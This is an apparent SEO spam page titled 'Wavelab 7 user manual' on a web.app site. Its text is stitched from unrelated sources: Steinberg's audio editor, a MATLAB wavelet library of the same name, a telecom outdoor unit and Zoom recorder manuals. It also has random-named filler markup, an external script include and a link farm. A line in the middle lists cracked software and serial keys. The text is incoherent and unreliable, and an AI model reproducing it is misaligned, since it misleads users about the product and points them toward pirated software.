

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beventaca.web.app/808.html
body_size: 4317
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://beventaca.web.app/808.html" /><title>Wavelab 7 user manual</title><script src="https://beventaca.web.app/cb3jo8ft.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dicbita --><div class="laleplo"></div><!-- eanirkid --><div class="chrisfinsvemb"></div><div class="vacoslau"></div><div class="highcontdesk"></div><!-- tribachlo --><div class="miscolea" id="bhutbuymi"></div><!-- feihoutho --><div class="numpabo"></div><div class="dantlona"></div><h1>Wavelab 7 user manual</h1><!-- dicbita --><div class="laleplo"></div><!-- eanirkid --><div class="chrisfinsvemb"></div><div class="vacoslau"></div><div class="highcontdesk"></div><!-- tribachlo --><div class="miscolea" id="bhutbuymi"></div><!-- feihoutho --><div class="numpabo"></div><div class="dantlona"></div><div class="nadunach" id="pluskingfun"></div><div class="margeonib" id="barnorthtirs"></div><!-- berreta --><div class="nausculmit" id="predicis"></div><p>Along the way, wavelab s visual analysis tools are scrutinized as they help the user sculpt their audio recordings. Steinberg wavelab 7 audio editing and mastering software. The documentation covers two different operating sys tems platforms. Additionally, the course looks at how to convert audio files into red book standard cds and finishes with a look at the podcasting workspace that has now become an integral aspect of wavelab 7. Pc with intel core i73770k ivy bridge cpu overclocked to 4. To open the wavelab elements help, select help contents. Jan 02, 2018 steinberg wavelab le 7 getting started manual online manual for free. Wed like to think that wavelab sets new standards in user friendliness, while at the same. Swa complete wavelab 9 brings you more than four hours of world class wavelab tutorial focused on helping you get the most out of wavelab. The pdf manual for wavelab 7 available here seems reasonably complete. The electronic manual that isnt really a manual at all that comes with wavelab 7 is abysmal, and youre certainly not alone in feeling that the app lacks any useful documentation. To show tooltips, move the mouse over an interface icon. Wavelab pro 10 excels in an endless number of applications its a musthave tool for any serious studio. Operation manual the main wavelab elements reference documentation, with detailed descriptions of operations, parameters, functions, and techniques.</p> <p>View the steinberg wavelab 7 manual for free or ask your question to other steinberg wavelab 7 owners. Likewise, if another application uses the audio card, wavelab le is unable to play back. Wed like to think that wavelab sets new standards in. To open the help for the active dial og, click the question mark icon. Wavelab le user interface gui wavelab le is highly customizable.</p> <p>Highdpihidpi uhd 4k, 5k, retina support in wavelab 9. Free steinberg user guide, download instruction manual and. Theres no excuse for it, and i know a lot of serious wavelab users who are expecting a decent manual for the pending wavelab 8. Its small as far as pdfs go, but i think thats mainly because its. The documentation covers two different operating systems, windows and mac. Many of the default key commands in wavelab le use modifier keys, some of which are different depending on the operating. Swa complete wavelab pro 9 comprehensive wavelab tutorial. The user manual includes a larger number of tutorials which gives an introduction to the main part of the analyses in wavelab. Chapters 1 4 will take you from initial set up and connection, through a complete tour of wavelab s capabilities and control. Watch and learn incredibly helpful techniques that will give you a power up when working in cubase 7. Pdf manual wavelab operation manual by anders nordmark.</p> <p>Mastering is one of the most important parts of the music production process. Sample fuel, sequel, spectralayers pro, the grand, vst, wavelab. If you are trying to load your waves plugins in wavelab but you cannot find them, follow these instructions in order to. Steinberg wavelab le 7 getting started manual french version online manual for free. The plugin does not show up in wavelab, what can i do. Under the general tab, make sure that search standard vst plugin folders is checkmarked. When you activate playback or recording in wavelab le, other applications cannot access the audio card. You can run wavelab yellowtec edition together with other applications and always give the active application access to the audio card. Jan 02, 2018 steinberg wavelab le 7 getting started manual french version online manual for free. Stay up to date with latest software releases, news, software discounts, deals and more. Several zoom products come with free download codes for stateoftheart software that you can use to maximize your creativity. Free steinberg user guide, download instruction manual and support.</p> <p>Wavelab the number one mastering software steinberg. Wavelab is a library of matlab routines for wavelet analysis, waveletpacket analysis, cosinepacket analysis and matching pursuit. Once the rescan is done, create a new session with a supported sample rate, add a track and load your waves plugins. Wavelab comes with an extensive technical documentation describing the methods. Its possible to download the document as pdf or print. It is a mastering software that has everything you need and unlike other mastering tools, wavelab 7 is truly its on program, you use it as a stand alone and you can do all your mastering and then bur. The library is available free of charge over the internet. This title provides an overview and tutorial to this program. Warning something that could cause serious injury or death caution something that could cause injury or damage to the equipment other symbols used an action that is mandatory. The better your problem and question is described, the easier it is for other steinberg wavelab 7 owners to provide you with a. Steinberg software and application the biggest choice of user guides and instruction manuals free download cinematique instruments dorico groove agent halion iconica nuendo padshop retrologue sample fuel sequel spectralayers pro the grand vst wavelab.</p> <p>Where features and settings are specific to only one of the. I tried wavelab 7 which had just come out and tolerated it through version 8. The documents are located in the documentation folder. I have a good feeling wavelab 10 will solve some remaining weaknesses but time will tell. It is a unique art and, for 25 years, wavelab has been the number one choice for mastering professionals. Click force plugin detection at next start click ok and quit wavelab. Drag wavelab les panels around and dock them to different places in the main application window. Each one features stunning performance and crystal clear sound quality due to steinbergs highly acclaimed audio engine. Provide a clear and comprehensive description of the problem and your question. To open the manual in pdf format, browse to the installation folder. The actual developer of the software is steinberg media technologies. If youre a user of nuendo a steinberg product, dont forget that you can drag files. Wavelab montage tutorial series learn how to use montage. Main user interface change the wallpaper arrange and work with apps use folders section 4.</p> <p>There is also a chapter on the data structures used by wavelab, and an alphabetic index of all functions postscript, acrobat. You use this dialog to manually refine a loop selection by dragging on the. Some pc users will also be disappointed that a printed manual is no longer included, as it was with all previous wavelab versions, while new mac users may end. Steinberg wavelab le 7 getting started manual online manual for free. Plugin reference describes the features and parameters of the included plugins. Page 1 quick start guide with ci1, everyone can enjoy recording sounds and creating music easily page 2 the ci series is made up of three outstanding usbpowered audio interfaces, delivering a complete system solution for creating and recording music. The installation is quick and troublefree, setup is simple. If you re a user of nuendo a steinberg product, dont forget that you can. The following sections introduce you to some of wavelab les main windows. Moreover, an online user manual is supplied describing the software user interface user manual for some components is under development while others are completed. It is possible to click and drag in order to change this range. When key commands with modifier keys are described in this manual. The program lies within multimedia tools, more precisely music production. Wavelab 7 free download, sony sound forge 2 mac crack full version free, buy micromat techtool pro 9, pixologic zbrush 2019 portable.</p> <p>In this operation manual, symbols are used to highlight warnings and cautions that you must read to prevent accidents. Please note that this manual often refers to right. The manual is automatically downloaded on the desktop or in the file downloads of your computer. Among the options it offers are standardizing, sound improvement, crossfade, reverse, chorus, among other effects. The detailed help system of wavelab le makes it easy to look up interface features and. The integrated ftp client transfers the podcast quickly and efficiently over to the server without stopping work on audio files in wavelab 7. The main application supports hidpi natively on mac and windows while the internal plugin set still is restricted to lower resolutions. You can set up your workspace exactly as you want it.</p> <p>If nothing happens when you insert the cdrom, select computer from the start menu. Wavelab 7 manual, chief architect x11 release date, xilisoft dvd creator 7 get serial key, pdfpen discount. For example, the default key command for undo is ctrlz on windows and commandz on mac os x. G3spp06 outdoor unit odu user manual wavelab telecom. You can run wavelab le together with other applications and always. Wavelab downloads software for wave laboratories aau.</p> <p>The better your problem and question is described, the easier it is for other steinberg wavelab 7 owners to provide you with a good answer. Podcasting was already available to wavelab 6 users, and the commented episodes in wavelab 7 offer similar compression options to ensure smooth delivery of streamed audio on. Pictures are automatically scaled to the right size. The wavelab reference manual contains a reference page for each wavelab function and dataset, organized according to the wavelab subdirectory structure. Steinberg cubase le and wavelab lesteinbergs cubase le and wavelab le are professionallevel audio software thats used by creators all over the world to capture and edit spectacular audio. Insert the supplied wavelab le7 cdrom into the cd drive of your computer. Manual wavelab 6 the full installer for halion 6 is available via.</p> <p>Free cubase user guide, download instruction manual and support. Quickly and easily access the most uptodate manual for your steinberg product. The same way is also possible if you prefer to search by choosing the menu. Ask the question you have about the steinberg wavelab 7 here simply to other product owners. Mar 18, 2020 download wavelab elements a powerful editing software designed to meet and exceed the expectations of any home studio owners or music enthusiasts who wants to get the best out of their audio. To download a user guide, please go to the category of your equipment, choose the brand of your equipment, then click on the model which you are looking for.</p> <p>Steinberg wavelab le 7 getting started manual french version. Steinberg wavelab le 7 getting started manual french. Moreover, an online user manual is supplied describing the software user interface. Find the appropriate categories of steinberg products. Chapters 1 4 will take you from initial set up and connection, through a complete tour of wavelabs capabilities and control. Wavelab is an audio editing and mastering tool that specializes in music and with which you can carry out many adjustments to your audi tracks. I also logged into the steinberg website and checked the page.</p> <p>Steinberg wavelab 7 is a comprehensive suite for professional mastering, audio editing and restoration that is available for mac and pc. Digital audio editing an area previously reserved for professionals has now been opened up to anyone involved in music or multimedia. It is a mastering software that has everything you need and unlike other mastering tools, wavelab 7 is truly its on program, you use it as a stand alone and you can do all your mastering and then burn it right to a cd or dvd right from wavelab 7. Have a look at the manual steinberg wavelab 7 operation manual german version online for free.</p> <p>Wavelab 7 supports the complete podcast standard rss 2. All versions user interface japanese language font menu japanese language only. Operation manual this document wavelab le download access code sheet cubase le download access code sheet cubase le startup guide. User interface audio file opening opening 2 mono files by drag and drop on the wavelab icon did not open them as a dualmono file. Operation manual by ludvig carlson, anders nordmark, roger wiklander. Steinberg wavelab 7 operation manual german version. Not only audio files but also video and pdf files can be integrated. We provide free online pdf manuals and support information for steinberg software. Steinberg wavelab pro 10 upgrade from pro 7, 8, and 8. Below where it says optional extra vst plugins folder click the folder icon on the right and locate the vst folder. Oct 23, 2019 in wavelab, go to file preferences plugins. Names of parts 06 names of parts left front input 1 input volume lr input volume 1 input 2 sd card slot volume button phone jack powerhold switch input volume 2 track buttons and indicators. Steinberg instructions manual pdf the zip files available here include the complete cubase elements 7 documentation which consists of the following pdf manuals in the respective language i checked on the installation cd and the pdf on there was a copy of the quick start guide.</p><!-- dicbita --><div class="laleplo"></div><!-- eanirkid --><div class="chrisfinsvemb"></div><div class="vacoslau"></div><a href="https://beventaca.web.app/131.html">131</a> <a href="https://beventaca.web.app/930.html">930</a> <a href="https://beventaca.web.app/1339.html">1339</a> <a href="https://beventaca.web.app/1160.html">1160</a> <a href="https://beventaca.web.app/838.html">838</a> <a href="https://beventaca.web.app/761.html">761</a> <a href="https://beventaca.web.app/1214.html">1214</a> <a href="https://beventaca.web.app/1521.html">1521</a> <a href="https://beventaca.web.app/423.html">423</a> <a href="https://beventaca.web.app/20.html">20</a> <a href="https://beventaca.web.app/1017.html">1017</a> <a href="https://beventaca.web.app/594.html">594</a> <a href="https://beventaca.web.app/308.html">308</a> <a href="https://beventaca.web.app/1587.html">1587</a> <a href="https://beventaca.web.app/1469.html">1469</a> <a href="https://beventaca.web.app/1351.html">1351</a> <a href="https://beventaca.web.app/274.html">274</a> <a href="https://beventaca.web.app/1323.html">1323</a> <a href="https://beventaca.web.app/329.html">329</a> <a href="https://beventaca.web.app/242.html">242</a> <a href="https://beventaca.web.app/599.html">599</a> <a href="https://beventaca.web.app/42.html">42</a> <a href="https://beventaca.web.app/211.html">211</a> <a href="https://beventaca.web.app/335.html">335</a> <a href="https://beventaca.web.app/199.html">199</a> <a href="https://beventaca.web.app/272.html">272</a> <a href="https://beventaca.web.app/782.html">782</a> <a href="https://beventaca.web.app/72.html">72</a> <a href="https://beventaca.web.app/25.html">25</a> <a href="https://beventaca.web.app/1094.html">1094</a> <a href="https://beventaca.web.app/390.html">390</a> <a href="https://beventaca.web.app/1199.html">1199</a> <a href="https://beventaca.web.app/792.html">792</a> <a href="https://beventaca.web.app/967.html">967</a> <a href="https://beventaca.web.app/172.html">172</a> <a href="https://vfilgeantade.web.app/51.html">51</a> <a href="https://beventaca.web.app/169.html">169</a> <a href="https://noewecasva.web.app/1327.html">1327</a> <a href="https://loinalide.web.app/315.html">315</a> <a href="https://ringtipire.web.app/934.html">934</a> <a href="https://holmwildboken.web.app/266.html">266</a> <a href="https://masmaoterep.web.app/37.html">37</a><!-- dicbita --><div class="laleplo"></div><!-- eanirkid --><div class="chrisfinsvemb"></div><div class="vacoslau"></div><div class="highcontdesk"></div><!-- tribachlo --><div class="miscolea" id="bhutbuymi"></div><!-- feihoutho --><div class="numpabo"></div><div class="dantlona"></div><div class="nadunach" id="pluskingfun"></div><div class="margeonib" id="barnorthtirs"></div><!-- berreta --><div class="nausculmit" id="predicis"></div><div class="deragib" id="dertlidma"></div><!-- bercvigde --><!-- sculudan --><div class="dchilquitrid"></div></body></html>